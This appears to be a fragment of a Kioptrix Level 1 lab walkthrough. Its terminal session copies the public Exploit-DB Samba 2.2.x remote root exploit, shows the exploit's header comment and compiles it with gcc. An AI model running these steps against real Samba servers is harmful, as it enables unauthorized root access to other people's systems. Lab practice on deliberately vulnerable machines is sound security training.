 root@laobai:/home/laobai/桌面/Kioptrix_Level_1# cp /usr/share/exploitdb/exploits/multiple/remote/10.c ./
root@laobai:/home/laobai/桌面/Kioptrix_Level_1# ls
10.c  47080.c  OpenFuck
root@laobai:/home/laobai/桌面/Kioptrix_Level_1# head 10.c
/*
    Remote root exploit for Samba 2.2.x and prior that works against
    Linux (all distributions), FreeBSD (4.x, 5.x), NetBSD (1.x) and
    OpenBSD (2.x, 3.x and 3.2 non-executable stack).
    sambal.c is able to identify samba boxes. It will send a netbios
    name packet to port 137. If the box responds with the mac address
    00-00-00-00-00-00, it's probally running samba.
    [esdee@embrace esdee]$ ./sambal -d 0 -C 60 -S 192.168.0
    samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
root@laobai:/home/laobai/桌面/Kioptrix_Level_1# gcc -o exp 10.c